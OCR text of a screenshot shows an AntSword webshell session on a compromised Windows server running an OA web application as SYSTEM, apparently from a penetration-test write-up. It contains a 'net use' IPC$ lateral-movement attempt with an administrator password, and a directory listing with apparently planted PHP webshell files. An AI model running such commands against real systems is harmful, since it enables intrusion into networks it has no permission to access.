 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.1.85
(*) 基础信息
当前路径: C:/MYOA/webroot
磁盘列表: C:
系统信息: Windows NT WIN2012 6.3 build 9200 (Windows Server 2012 R2 Standard Edition) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\MYOA\webroot> net use \\10.10.20.129\ipc$ "123456" /user:"administrator"
0
发生系统错误 1312。
指定的登录会话不存在。可能已被终止。
ret=0883f265a3e
C:\MYOA\webroot
df4ba
发生系统错误 1312。
指定的登录会话不存在。可能已被终止。
C:\MYOA\webroot> dir
0 驱动器 C 中的卷没有标签。
卷的序列号是 2807-3CA8
C:\MYOA\webroot 的目录
2024/11/09 16:15 <DIR> .
2024/11/09 16:15 <DIR> ..
2024/11/09 15:15 <DIR> api
2024/11/09 15:15 <DIR> attachment
2019/06/26 14:21 894 favicon.ico
2024/11/07 23:54 <DIR> general
2024/11/07 23:54 <DIR> images
2024/11/07 23:54 <DIR> inc
2020/05/08 20:24 11,525 index.php
2024/11/07 23:55 <DIR> interface
2024/11/07 23:55 <DIR> ispirit
2024/11/07 23:55 <DIR> jpush
2019/07/08 13:10 4,362 logincheck.php
2020/05/08 20:24 10,141 logincheck_code.php
2024/11/07 23:55 <DIR> mobile
2024/11/07 23:55 <DIR> module
2024/11/09 16:15 28 nqvxiaxp.php
2024/11/07 23:55 <DIR> pda
2024/11/07 23:55 <DIR> portal
2024/11/07 23:54 <DIR> resque
2024/11/07 23:55 <DIR> restapi
2019/06/26 14:21 26 robots.txt
2024/11/09 15:14 <DIR> share
2024/11/07 23:55 <DIR> static
2024/11/07 23:56 <DIR> task
2024/11/07 23:56 <DIR> webservice
2024/11/09 15:20 165 _1324054.php
7 个文件 27,141 字节
20 个目录 51,982,704,640 可用字节